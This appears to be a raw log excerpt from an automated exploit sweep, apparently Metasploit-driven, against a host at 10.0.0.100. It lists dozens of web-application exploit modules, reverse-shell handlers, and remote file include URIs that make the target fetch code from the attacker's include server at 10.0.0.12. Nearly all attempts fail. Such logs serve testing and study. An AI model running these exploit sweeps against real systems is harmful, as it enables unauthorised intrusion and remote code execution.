[-] [2013.03.07-20:50:29] [0055] Error removing temporary file.
[+] [2013.03.07-20:50:29] Workspace:geek Progress:60/539 (11%) [56/534] 10.0.0.100:8008 - JBoss DeploymentFileRepository WAR Deployment (via JMXInvokerServlet)
[-] [2013.03.07-20:50:30] [0056] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:JBoss)", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:50:30] [0012] Trying return address 0xbfbfe1fc...
[*] [2013.03.07-20:50:31] [0012] Trying return address 0xbfbfe0fc...
[+] [2013.03.07-20:50:32] Workspace:geek Progress:61/539 (11%) [57/534] 10.0.0.100:80 - TikiWiki tiki-graph_formula Remote PHP Code Execution
[*] [2013.03.07-20:50:32] [0057] Started reverse handler on 0.0.0.0:1082
[*] [2013.03.07-20:50:32] [0057] Attempting to obtain database credentials...
[*] [2013.03.07-20:50:32] [0057] No response from the server
[*] [2013.03.07-20:50:32] [0057] Attempting to execute our payload...
[*] [2013.03.07-20:50:32] [0012] Trying return address 0xbfbfdffc...
[+] [2013.03.07-20:50:32] Workspace:geek Progress:62/539 (11%) [58/534] 10.0.0.100:8008 - TikiWiki tiki-graph_formula Remote PHP Code Execution
[*] [2013.03.07-20:50:33] [0058] Started reverse handler on 0.0.0.0:1083
[*] [2013.03.07-20:50:33] [0058] Attempting to obtain database credentials...
[*] [2013.03.07-20:50:33] [0058] No response from the server
[*] [2013.03.07-20:50:33] [0058] Attempting to execute our payload...
[+] [2013.03.07-20:50:33] Workspace:geek Progress:63/539 (11%) [59/534] 10.0.0.100:443 - HP Openview connectedNodes.ovpl Remote Command Execution
[*] [2013.03.07-20:50:33] [0059] Started reverse double handler
[*] [2013.03.07-20:50:33] [0059] The server returned: 400 Bad Request
[*] [2013.03.07-20:50:33] [0059] This server may not be vulnerable
[+] [2013.03.07-20:50:34] Workspace:geek Progress:64/539 (11%) [60/534] 10.0.0.100:8008 - Coppermine Photo Gallery >= 1.4.14 picEditor.php Command Execution
[*] [2013.03.07-20:50:34] [0012] Trying return address 0xbfbfdefc...
[*] [2013.03.07-20:50:34] [0060] Started reverse double handler
[-] [2013.03.07-20:50:34] [0060] Exploit failed: Error POSTing exploit data
[+] [2013.03.07-20:50:35] Workspace:geek Progress:65/539 (12%) [61/534] 10.0.0.100:443 - Barracuda IMG.PL Remote Command Execution
[*] [2013.03.07-20:50:35] [0061] Started reverse double handler
[*] [2013.03.07-20:50:35] [0061] The server returned: 400 Bad Request
[*] [2013.03.07-20:50:35] [0061] This server may not be vulnerable
[*] [2013.03.07-20:50:35] [0012] Trying return address 0xbfbfddfc...
[+] [2013.03.07-20:50:35] Workspace:geek Progress:66/539 (12%) [62/534] 10.0.0.100:443 - TWiki History TWikiUsers rev Parameter Command Execution
[*] [2013.03.07-20:50:35] [0062] Started reverse double handler
[-] [2013.03.07-20:50:36] [0062] Exploit failed: Error sending exploit request
[+] [2013.03.07-20:50:36] Workspace:geek Progress:67/539 (12%) [63/534] 10.0.0.100:80 - Coppermine Photo Gallery >= 1.4.14 picEditor.php Command Execution
[*] [2013.03.07-20:50:36] [0012] Trying return address 0xbfbfdcfc...
[*] [2013.03.07-20:50:36] [0063] Started reverse double handler
[-] [2013.03.07-20:50:36] [0063] Exploit failed: Error POSTing exploit data
[+] [2013.03.07-20:50:37] Workspace:geek Progress:68/539 (12%) [64/534] 10.0.0.100:443 - PAJAX Remote Command Execution
[*] [2013.03.07-20:50:37] [0064] Started reverse handler on 0.0.0.0:1089
[*] [2013.03.07-20:50:37] [0064] The server returned: 400 Bad Request
[*] [2013.03.07-20:50:37] [0012] Trying return address 0xbfbfdbfc...
[+] [2013.03.07-20:50:38] Workspace:geek Progress:69/539 (12%) [65/534] 10.0.0.100:8008 - Mambo Cache_Lite Class mosConfig_absolute_path Remote File Include
[*] [2013.03.07-20:50:38] [0065] Started reverse handler on 0.0.0.0:1090
[*] [2013.03.07-20:50:38] [0065] Using URL: http://0.0.0.0:1091/mtyzQvjEj6IKwmB
[*] [2013.03.07-20:50:38] [0065] Local IP: http://10.0.0.12:1091/mtyzQvjEj6IKwmB
[*] [2013.03.07-20:50:38] [0065] PHP include server started.
[*] [2013.03.07-20:50:38] [0065] Trying uri /includes/Cache/Lite/Output.php?mosConfig_absolute_path=%68%74%74%70%3a%2f%2f%31%30%2e%30%2e%30%2e%31%32%3a%31%30%39%31%2f%6d%74%79%7a%51%76%6a%45%6a%36%49%4b%77%6d%42%3f
[-] [2013.03.07-20:50:38] [0065] Server returned non-200 status code (404)
[+] [2013.03.07-20:50:38] Workspace:geek Progress:70/539 (12%) [66/534] 10.0.0.100:80 - Mambo Cache_Lite Class mosConfig_absolute_path Remote File Include
[*] [2013.03.07-20:50:39] [0012] Trying return address 0xbfbfdafc...
[*] [2013.03.07-20:50:39] [0066] Started reverse handler on 0.0.0.0:1092
[*] [2013.03.07-20:50:39] [0066] Using URL: http://0.0.0.0:1093/0aKlzVPIelaJxu
[*] [2013.03.07-20:50:39] [0066] Local IP: http://10.0.0.12:1093/0aKlzVPIelaJxu
[*] [2013.03.07-20:50:39] [0066] PHP include server started.
[*] [2013.03.07-20:50:39] [0066] Trying uri /includes/Cache/Lite/Output.php?mosConfig_absolute_path=%68%74%74%70%3a%2f%2f%31%30%2e%30%2e%30%2e%31%32%3a%31%30%39%33%2f%30%61%4b%6c%7a%56%50%49%65%6c%61%4a%78%75%3f
[-] [2013.03.07-20:50:39] [0066] Server returned non-200 status code (404)
[+] [2013.03.07-20:50:39] Workspace:geek Progress:71/539 (13%) [67/534] 10.0.0.100:8008 - AWStats Totals => v1.14 multisort Remote Command Execution
[*] [2013.03.07-20:50:39] [0067] Started reverse double handler
[*] [2013.03.07-20:50:39] [0067] The server returned: 404 Not Found
[*] [2013.03.07-20:50:39] [0067] This server may not be vulnerable
[+] [2013.03.07-20:50:40] Workspace:geek Progress:72/539 (13%) [68/534] 10.0.0.100:80 - AWStats Totals => v1.14 multisort Remote Command Execution
[*] [2013.03.07-20:50:40] [0068] Started reverse double handler
[*] [2013.03.07-20:50:40] [0068] The server returned: 404 Not Found
[*] [2013.03.07-20:50:40] [0068] This server may not be vulnerable
[*] [2013.03.07-20:50:40] [0012] Trying return address 0xbfbfd9fc...
[*] [2013.03.07-20:50:41] [0012] Trying return address 0xbfbfd8fc...
[+] [2013.03.07-20:50:42] Workspace:geek Progress:73/539 (13%) [69/534] 10.0.0.100:8008 - Microsoft SQL Server sp_replwritetovarbin Memory Corruption via SQL Injection
[*] [2013.03.07-20:50:42] [0069] Started reverse handler on 0.0.0.0:1096
[*] [2013.03.07-20:50:42] [0069] Attempting automatic target detection...
[*] [2013.03.07-20:50:42] [0069] select @@version
[-] [2013.03.07-20:50:42] [0069] Exploit failed [no-target]: The SQL injection parameter was not specified in the GET path
[*] [2013.03.07-20:50:43] [0012] Trying return address 0xbfbfd7fc...
[+] [2013.03.07-20:50:43] Workspace:geek Progress:74/539 (13%) [70/534] 10.0.0.100:443 - AWStats migrate Remote Command Execution
[*] [2013.03.07-20:50:43] [0070] Started reverse double handler
[*] [2013.03.07-20:50:43] [0070] The server returned: 400 Bad Request
[*] [2013.03.07-20:50:43] [0070] This server may not be vulnerable
[*] [2013.03.07-20:50:44] [0012] Trying return address 0xbfbfd6fc...
[*] [2013.03.07-20:50:45] [0012] Trying return address 0xbfbfd5fc...
[+] [2013.03.07-20:50:45] Workspace:geek Progress:75/539 (13%) [71/534] 10.0.0.100:8008 - phpScheduleIt PHP reserve.php start_date Parameter Arbitrary Code Injection
[*] [2013.03.07-20:50:45] [0071] Started reverse handler on 0.0.0.0:1098
[*] [2013.03.07-20:50:45] [0071] Sending request for: /phpscheduleit/
[*] [2013.03.07-20:50:45] [0071] Payload embedded in header: X-NYTIUHKYPHBDZTKOC
[-] [2013.03.07-20:50:45] [0071] Server returned a non-200 status code: (404)
[+] [2013.03.07-20:50:46] Workspace:geek Progress:76/539 (14%) [72/534] 10.0.0.100:8008 - Openfire Admin Console Authentication Bypass
[-] [2013.03.07-20:50:46] [0072] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:(Jetty))", use 'set FingerprintCheck false' to disable this check.
[+] [2013.03.07-20:50:46] Workspace:geek Progress:77/539 (14%) [73/534] 10.0.0.100:8008 - PhpMyAdmin Config File Code Injection
[*] [2013.03.07-20:50:46] [0012] Trying return address 0xbfbfd4fc...
[*] [2013.03.07-20:50:46] [0073] Started reverse handler on 0.0.0.0:1100
[*] [2013.03.07-20:50:46] [0073] Grabbing session cookie and CSRF token
[-] [2013.03.07-20:50:46] [0073] Exploit failed [not-found]: Couldn't find token and can't continue without it. Is URI set correctly?
[+] [2013.03.07-20:50:47] Workspace:geek Progress:78/539 (14%) [74/534] 10.0.0.100:80 - Microsoft SQL Server sp_replwritetovarbin Memory Corruption via SQL Injection
[*] [2013.03.07-20:50:47] [0074] Started reverse handler on 0.0.0.0:1101
[*] [2013.03.07-20:50:47] [0074] Attempting automatic target detection...
[*] [2013.03.07-20:50:47] [0074] select @@version
[-] [2013.03.07-20:50:47] [0074] Exploit failed [no-target]: The SQL injection parameter was not specified in the GET path
[*] [2013.03.07-20:50:48] [0012] Trying return address 0xbfbfd3fc...
[+] [2013.03.07-20:50:48] Workspace:geek Progress:79/539 (14%) [75/534] 10.0.0.100:443 - BASE base_qry_common Remote File Include
[*] [2013.03.07-20:50:48] [0075] Started reverse handler on 0.0.0.0:1102
[*] [2013.03.07-20:50:48] [0075] Using URL: http://0.0.0.0:1103/KY5A2Yj6Zf
[*] [2013.03.07-20:50:48] [0075] Local IP: http://10.0.0.12:1103/KY5A2Yj6Zf
[*] [2013.03.07-20:50:48] [0075] PHP include server started.
[*] [2013.03.07-20:50:48] [0075] Trying uri /base/base_qry_common.php?BASE_path=%68%74%74%70%3a%2f%2f%31%30%2e%30%2e%30%2e%31%32%3a%31%31%30%33%2f%4b%59%35%41%32%59%6a%36%5a%66%3f
[-] [2013.03.07-20:50:48] [0075] Server returned non-200 status code (400)
[+] [2013.03.07-20:50:49] Workspace:geek Progress:80/539 (14%) [76/534] 10.0.0.100:80 - phpScheduleIt PHP reserve.php start_date Parameter Arbitrary Code Injection
[*] [2013.03.07-20:50:49] [0076] Started reverse handler on 0.0.0.0:1104
[*] [2013.03.07-20:50:49] [0076] Sending request for: /phpscheduleit/
[*] [2013.03.07-20:50:49] [0076] Payload embedded in header: X-XBWWTPIDLUQECYQLKEJ
[*] [2013.03.07-20:50:49] [0012] Trying return address 0xbfbfd2fc...
[-] [2013.03.07-20:50:49] [0076] Server returned a non-200 status code: (404)
[+] [2013.03.07-20:50:49] Workspace:geek Progress:81/539 (15%) [77/534] 10.0.0.100:8008 - Dogfood CRM spell.php Remote Command Execution
[*] [2013.03.07-20:50:50] [0077] Started reverse double handler
[+] [2013.03.07-20:50:50] Workspace:geek Progress:82/539 (15%) [78/534] 10.0.0.100:80 - Openfire Admin Console Authentication Bypass
[-] [2013.03.07-20:50:50] [0078] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:(Jetty))", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:50:50] [0012] Trying return address 0xbfbfd1fc...
[*] [2013.03.07-20:50:51] [0012] Trying return address 0xbfbfd0fc...
[+] [2013.03.07-20:50:52] Workspace:geek Progress:83/539 (15%) [79/534] 10.0.0.100:443 - TikiWiki jhot Remote Command Execution
[*] [2013.03.07-20:50:52] [0079] Started reverse double handler
[-] [2013.03.07-20:50:52] [0079] Error creating temporary file.
[-] [2013.03.07-20:50:52] [0079] No response from the server
[-] [2013.03.07-20:50:52] [0079] Error removing temporary file.
[+] [2013.03.07-20:50:52] Workspace:geek Progress:84/539 (15%) [80/534] 10.0.0.100:443 - JBoss DeploymentFileRepository WAR Deployment (via JMXInvokerServlet)
[-] [2013.03.07-20:50:52] [0080] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:JBoss)", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:50:53] [0012] Trying return address 0xbfbfcffc...
[+] [2013.03.07-20:50:53] Workspace:geek Progress:85/539 (15%) [81/534] 10.0.0.100:443 - TikiWiki tiki-graph_formula Remote PHP Code Execution
[*] [2013.03.07-20:50:53] [0081] Started reverse handler on 0.0.0.0:1109
[*] [2013.03.07-20:50:53] [0081] Attempting to obtain database credentials...
[*] [2013.03.07-20:50:53] [0081] No response from the server
[*] [2013.03.07-20:50:53] [0081] Attempting to execute our payload...
[*] [2013.03.07-20:50:54] [0012] Trying return address 0xbfbfcefc...
[+] [2013.03.07-20:50:55] Workspace:geek Progress:86/539 (15%) [82/534] 10.0.0.100:80 - PhpMyAdmin Config File Code Injection
[*] [2013.03.07-20:50:55] [0082] Started reverse handler on 0.0.0.0:1110
[*] [2013.03.07-20:50:55] [0082] Grabbing session cookie and CSRF token
[-] [2013.03.07-20:50:55] [0082] Exploit failed [not-found]: Couldn't find token and can't continue without it. Is URI set correctly?
[*] [2013.03.07-20:50:55] [0012] Trying return address 0xbfbfcdfc...
[+] [2013.03.07-20:50:55] Workspace:geek Progress:87/539 (16%) [83/534] 10.0.0.100:8008 - ColdFusion 8.0.1 Arbitrary File Upload and Execute
[*] [2013.03.07-20:50:56] [0083] Started reverse handler on 0.0.0.0:1111
[*] [2013.03.07-20:50:56] [0083] Sending our POST request...
[-] [2013.03.07-20:50:56] [0083] Upload Failed...
[+] [2013.03.07-20:50:56] Workspace:geek Progress:88/539 (16%) [84/534] 10.0.0.100:80 - Dogfood CRM spell.php Remote Command Execution
[*] [2013.03.07-20:50:56] [0084] Started reverse double handler
[+] [2013.03.07-20:50:56] Workspace:geek Progress:89/539 (16%) [85/534] 10.0.0.100:8008 - Nagios3 statuswml.cgi Ping Command Execution
[*] [2013.03.07-20:50:57] [0012] Trying return address 0xbfbfccfc...
[*] [2013.03.07-20:50:57] [0085] Started reverse double handler
[*] [2013.03.07-20:50:57] [0085] Sending request to http://10.0.0.100:8008/nagios3/cgi-bin/statuswml.cgi
[-] [2013.03.07-20:50:57] [0085] Please specify the correct path to statuswml.cgi in the URI parameter
[+] [2013.03.07-20:50:58] Workspace:geek Progress:90/539 (16%) [86/534] 10.0.0.100:80 - ColdFusion 8.0.1 Arbitrary File Upload and Execute
[*] [2013.03.07-20:50:58] [0086] Started reverse handler on 0.0.0.0:1114
[*] [2013.03.07-20:50:58] [0086] Sending our POST request...
[-] [2013.03.07-20:50:58] [0086] Upload Failed...
[*] [2013.03.07-20:50:58] [0012] Trying return address 0xbfbfcbfc...
[+] [2013.03.07-20:50:58] Workspace:geek Progress:91/539 (16%) [87/534] 10.0.0.100:443 - Coppermine Photo Gallery >= 1.4.14 picEditor.php Command Execution
[*] [2013.03.07-20:50:58] [0087] Started reverse double handler
[-] [2013.03.07-20:50:58] [0087] Exploit failed: Error POSTing exploit data
[+] [2013.03.07-20:50:59] Workspace:geek Progress:92/539 (17%) [88/534] 10.0.0.100:80 - Nagios3 statuswml.cgi Ping Command Execution
[*] [2013.03.07-20:50:59] [0088] Started reverse double handler
[*] [2013.03.07-20:50:59] [0088] Sending request to http://10.0.0.100:80/nagios3/cgi-bin/statuswml.cgi
[-] [2013.03.07-20:50:59] [0088] Please specify the correct path to statuswml.cgi in the URI parameter
[*] [2013.03.07-20:50:59] [0012] Trying return address 0xbfbfcafc...
[+] [2013.03.07-20:50:59] Workspace:geek Progress:93/539 (17%) [89/534] 10.0.0.100:8008 - DD-WRT HTTP Daemon Arbitrary Command Execution
[-] [2013.03.07-20:51:00] [0089] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:DD-WRT)", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:51:00] [0012] Trying return address 0xbfbfc9fc...
[+] [2013.03.07-20:51:01] Workspace:geek Progress:94/539 (17%) [90/534] 10.0.0.100:80 - DD-WRT HTTP Daemon Arbitrary Command Execution
[-] [2013.03.07-20:51:01] [0090] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:DD-WRT)", use 'set FingerprintCheck false' to disable this check.
[+] [2013.03.07-20:51:01] Workspace:geek Progress:95/539 (17%) [91/534] 10.0.0.100:443 - Mambo Cache_Lite Class mosConfig_absolute_path Remote File Include
[*] [2013.03.07-20:51:02] [0091] Started reverse handler on 0.0.0.0:1119
[*] [2013.03.07-20:51:02] [0091] Using URL: http://0.0.0.0:1120/UQ2sZbUjGt
[*] [2013.03.07-20:51:02] [0091] Local IP: http://10.0.0.12:1120/UQ2sZbUjGt
[*] [2013.03.07-20:51:02] [0091] PHP include server started.
[*] [2013.03.07-20:51:02] [0091] Trying uri /includes/Cache/Lite/Output.php?mosConfig_absolute_path=%68%74%74%70%3a%2f%2f%31%30%2e%30%2e%30%2e%31%32%3a%31%31%32%30%2f%55%51%32%73%5a%62%55%6a%47%74%3f
[-] [2013.03.07-20:51:02] [0091] Server returned non-200 status code (400)
[*] [2013.03.07-20:51:02] [0012] Trying return address 0xbfbfc8fc...
[+] [2013.03.07-20:51:02] Workspace:geek Progress:96/539 (17%) [92/534] 10.0.0.100:80 - Adobe RoboHelp Server 8 Arbitrary File Upload and Execute
[-] [2013.03.07-20:51:02] [0092] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.
[+] [2013.03.07-20:51:03] Workspace:geek Progress:97/539 (17%) [93/534] 10.0.0.100:80 - osCommerce 2.2 Arbitrary PHP Code Execution
[*] [2013.03.07-20:51:03] [0093] Started reverse handler on 0.0.0.0:1122
[*] [2013.03.07-20:51:03] [0093] Sending file save request
[-] [2013.03.07-20:51:03] [0093] Server returned non-302 status code (404)
[*] [2013.03.07-20:51:03] [0093] Requesting our payload
[*] [2013.03.07-20:51:03] [0012] Trying return address 0xbfbfc7fc...
[+] [2013.03.07-20:51:03] Workspace:geek Progress:98/539 (18%) [94/534] 10.0.0.100:443 - AWStats Totals => v1.14 multisort Remote Command Execution
[*] [2013.03.07-20:51:03] [0094] Started reverse double handler
[*] [2013.03.07-20:51:03] [0094] The server returned: 400 Bad Request
[*] [2013.03.07-20:51:03] [0094] This server may not be vulnerable
[*] [2013.03.07-20:51:04] [0012] Trying return address 0xbfbfc6fc...
[+] [2013.03.07-20:51:04] Workspace:geek Progress:99/539 (18%) [95/534] 10.0.0.100:80 - Apache Tomcat Manager Application Deployer Authenticated Code Execution
[-] [2013.03.07-20:51:05] [0095] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache.*(Coyote|Tomcat))", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:51:05] [0012] Trying return address 0xbfbfc5fc...
[+] [2013.03.07-20:51:06] Workspace:geek Progress:100/539 (18%) [96/534] 10.0.0.100:80 - OpenX banner-edit.php File Upload PHP Code Execution
[+] [2013.03.07-20:51:06] Workspace:geek Progress:101/539 (18%) [97/534] 10.0.0.100:443 - Microsoft SQL Server sp_replwritetovarbin Memory Corruption via SQL Injection
[*] [2013.03.07-20:51:06] [0097] Started reverse handler on 0.0.0.0:1126
[*] [2013.03.07-20:51:06] [0097] Attempting automatic target detection...
[*] [2013.03.07-20:51:06] [0097] select @@version
[-] [2013.03.07-20:51:06] [0097] Exploit failed [no-target]: The SQL injection parameter was not specified in the GET path
[+] [2013.03.07-20:51:06] Workspace:geek Progress:102/539 (18%) [98/534] 10.0.0.100:8008 - Adobe RoboHelp Server 8 Arbitrary File Upload and Execute
[-] [2013.03.07-20:51:07] [0098] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:51:07] [0012] Trying return address 0xbfbfc4fc...
[+] [2013.03.07-20:51:07] Workspace:geek Progress:103/539 (19%) [99/534] 10.0.0.100:443 - phpScheduleIt PHP reserve.php start_date Parameter Arbitrary Code Injection
[*] [2013.03.07-20:51:07] [0099] Started reverse handler on 0.0.0.0:1128
[*] [2013.03.07-20:51:07] [0099] Sending request for: /phpscheduleit/
[*] [2013.03.07-20:51:07] [0099] Payload embedded in header: X-IFIRVZZOOPUXMJBTAB
[-] [2013.03.07-20:51:07] [0099] Server returned a non-200 status code: (400)
[*] [2013.03.07-20:51:08] [0012] Trying return address 0xbfbfc3fc...
[+] [2013.03.07-20:51:09] Workspace:geek Progress:104/539 (19%) [100/534] 10.0.0.100:443 - Openfire Admin Console Authentication Bypass
[-] [2013.03.07-20:51:09] [0100] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:(Jetty))", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:51:09] [0012] Trying return address 0xbfbfc2fc...
[+] [2013.03.07-20:51:09] Workspace:geek Progress:105/539 (19%) [101/534] 10.0.0.100:443 - PhpMyAdmin Config File Code Injection
[*] [2013.03.07-20:51:10] [0101] Started reverse handler on 0.0.0.0:1130
[*] [2013.03.07-20:51:10] [0101] Grabbing session cookie and CSRF token
[-] [2013.03.07-20:51:10] [0101] Exploit failed [not-found]: Couldn't find token and can't continue without it. Is URI set correctly?
[+] [2013.03.07-20:51:10] Workspace:geek Progress:106/539 (19%) [102/534] 10.0.0.100:80 - Novell ZENworks Configuration Management Remote Execution
[-] [2013.03.07-20:51:10] [0102] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.
[+] [2013.03.07-20:51:10] Workspace:geek Progress:107/539 (19%) [103/534] 10.0.0.100:8008 - osCommerce 2.2 Arbitrary PHP Code Execution
[*] [2013.03.07-20:51:10] [0103] Started reverse handler on 0.0.0.0:1132
[*] [2013.03.07-20:51:10] [0103] Sending file save request
[-] [2013.03.07-20:51:10] [0103] Server returned non-302 status code (404)
[*] [2013.03.07-20:51:10] [0103] Requesting our payload
[*] [2013.03.07-20:51:11] [0012] Trying return address 0xbfbfc1fc...
[+] [2013.03.07-20:51:11] Workspace:geek Progress:108/539 (20%) [104/534] 10.0.0.100:8008 - Apache Tomcat Manager Application Deployer Authenticated Code Execution
[-] [2013.03.07-20:51:12] [0104] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:Apache.*(Coyote|Tomcat))", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:51:12] [0012] Trying return address 0xbfbfc0fc...
[+] [2013.03.07-20:51:13] Workspace:geek Progress:109/539 (20%) [105/534] 10.0.0.100:8008 - OpenX banner-edit.php File Upload PHP Code Execution
[+] [2013.03.07-20:51:13] Workspace:geek Progress:110/539 (20%) [106/534] 10.0.0.100:443 - Dogfood CRM spell.php Remote Command Execution
[*] [2013.03.07-20:51:13] [0106] Started reverse double handler
[*] [2013.03.07-20:51:13] [0012] Trying return address 0xbfbfbffc...
[+] [2013.03.07-20:51:13] Workspace:geek Progress:111/539 (20%) [107/534] 10.0.0.100:80 - AjaXplorer checkInstall.php Remote Command Execution
[*] [2013.03.07-20:51:14] [0107] Started reverse double handler
[*] [2013.03.07-20:51:14] [0107] 10.0.0.100:80 - The server returned: 404 Not Found
[-] [2013.03.07-20:51:14] [0107] 10.0.0.100:80 - This server may not be vulnerable
[+] [2013.03.07-20:51:14] Workspace:geek Progress:112/539 (20%) [108/534] 10.0.0.100:8008 - Novell ZENworks Configuration Management Remote Execution
[-] [2013.03.07-20:51:14] [0108] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:51:14] [0012] Trying return address 0xbfbfbefc...
[+] [2013.03.07-20:51:14] Workspace:geek Progress:113/539 (20%) [109/534] 10.0.0.100:8008 - AjaXplorer checkInstall.php Remote Command Execution
[*] [2013.03.07-20:51:15] [0109] Started reverse double handler
[*] [2013.03.07-20:51:15] [0109] 10.0.0.100:8008 - The server returned: 404 Not Found
[-] [2013.03.07-20:51:15] [0109] 10.0.0.100:8008 - This server may not be vulnerable
[+] [2013.03.07-20:51:16] Workspace:geek Progress:114/539 (21%) [110/534] 10.0.0.100:8008 - JBoss Java Class DeploymentFileRepository WAR Deployment
[-] [2013.03.07-20:51:16] [0110] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:(Jetty|JBoss))", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:51:16] [0012] Trying return address 0xbfbfbdfc...
[+] [2013.03.07-20:51:16] Workspace:geek Progress:115/539 (21%) [111/534] 10.0.0.100:8008 - Axis2 / SAP BusinessObjects Authenticated Code Execution (via SOAP)
[-] [2013.03.07-20:51:16] [0111] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:Apache.*(Coyote|Tomcat)|Jetty.*)", use 'set FingerprintCheck false' to disable this check.
[+] [2013.03.07-20:51:17] Workspace:geek Progress:116/539 (21%) [112/534] 10.0.0.100:443 - ColdFusion 8.0.1 Arbitrary File Upload and Execute
[*] [2013.03.07-20:51:17] [0112] Started reverse handler on 0.0.0.0:1141
[*] [2013.03.07-20:51:17] [0112] Sending our POST request...
[-] [2013.03.07-20:51:17] [0112] Upload Failed...
[*] [2013.03.07-20:51:17] [0012] Trying return address 0xbfbfbcfc...
[+] [2013.03.07-20:51:18] Workspace:geek Progress:117/539 (21%) [113/534] 10.0.0.100:8008 - Oracle Secure Backup Authentication Bypass/Command Injection Vulnerability
[*] [2013.03.07-20:51:18] [0113] Started reverse handler on 0.0.0.0:1142
[*] [2013.03.07-20:51:18] [0113] Sending request to 10.0.0.100:8008
[*] [2013.03.07-20:51:18] [0113] Starting TFTP server to host "P27VAx1J" (21656 bytes)
[-] [2013.03.07-20:51:18] [0113] Exploit failed [unreachable]: OpenSSL::SSL::SSLError SSL_connect returned=1 errno=0 state=SSLv3 read server hello A: wrong version number
[*] [2013.03.07-20:51:19] [0012] Trying return address 0xbfbfbbfc...
[+] [2013.03.07-20:51:19] Workspace:geek Progress:118/539 (21%) [114/534] 10.0.0.100:80 - JBoss Java Class DeploymentFileRepository WAR Deployment
[-] [2013.03.07-20:51:19] [0114] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:(Jetty|JBoss))", use 'set FingerprintCheck false' to disable this check.
[+] [2013.03.07-20:51:19] Workspace:geek Progress:119/539 (22%) [115/534] 10.0.0.100:8008 - JBoss JMX Console Beanshell Deployer WAR Upload and Deployment
[-] [2013.03.07-20:51:20] [0115] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:(Jetty|JBoss))", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:51:20] [0012] Trying return address 0xbfbfbafc...
[+] [2013.03.07-20:51:20] Workspace:geek Progress:120/539 (22%) [116/534] 10.0.0.100:80 - Axis2 / SAP BusinessObjects Authenticated Code Execution (via SOAP)
[-] [2013.03.07-20:51:20] [0116] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache.*(Coyote|Tomcat)|Jetty.*)", use 'set FingerprintCheck false' to disable this check.
[+] [2013.03.07-20:51:21] Workspace:geek Progress:121/539 (22%) [117/534] 10.0.0.100:80 - Oracle Secure Backup Authentication Bypass/Command Injection Vulnerability
[*] [2013.03.07-20:51:21] [0117] Started reverse handler on 0.0.0.0:1146
[*] [2013.03.07-20:51:21] [0117] Sending request to 10.0.0.100:80
[*] [2013.03.07-20:51:21] [0117] Starting TFTP server to host "NI2GEPJM" (21656 bytes)
[-] [2013.03.07-20:51:21] [0117] Exploit failed [unreachable]: OpenSSL::SSL::SSLError SSL_connect returned=1 errno=0 state=SSLv3 read server hello A: wrong version number
[*] [2013.03.07-20:51:21] [0012] Trying return address 0xbfbfb9fc...
[+] [2013.03.07-20:51:22] Workspace:geek Progress:122/539 (22%) [118/534] 10.0.0.100:80 - JBoss JMX Console Beanshell Deployer WAR Upload and Deployment
[-] [2013.03.07-20:51:22] [0118] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:(Jetty|JBoss))", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:51:22] [0012] Trying return address 0xbfbfb8fc...
[+] [2013.03.07-20:51:22] Workspace:geek Progress:123/539 (22%) [119/534] 10.0.0.100:80 - Snortreport nmap.php/nbtscan.php Remote Command Execution
[*] [2013.03.07-20:51:23] [0119] Started reverse double handler
[-] [2013.03.07-20:51:23] [0119] This server may not be vulnerable
[+] [2013.03.07-20:51:23] Workspace:geek Progress:124/539 (23%) [120/534] 10.0.0.100:80 - Novell iManager getMultiPartParameters Arbitrary File Upload
[-] [2013.03.07-20:51:23] [0120] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:51:24] [0012] Trying return address 0xbfbfb7fc...
[+] [2013.03.07-20:51:24] Workspace:geek Progress:125/539 (23%) [121/534] 10.0.0.100:80 - Oracle VM Server Virtual Server Agent Command Injection
[+] [2013.03.07-20:51:24] Workspace:geek Progress:126/539 (23%) [122/534] 10.0.0.100:8008 - Snortreport nmap.php/nbtscan.php Remote Command Execution
[*] [2013.03.07-20:51:24] [0122] Started reverse double handler
[-] [2013.03.07-20:51:24] [0122] This server may not be vulnerable
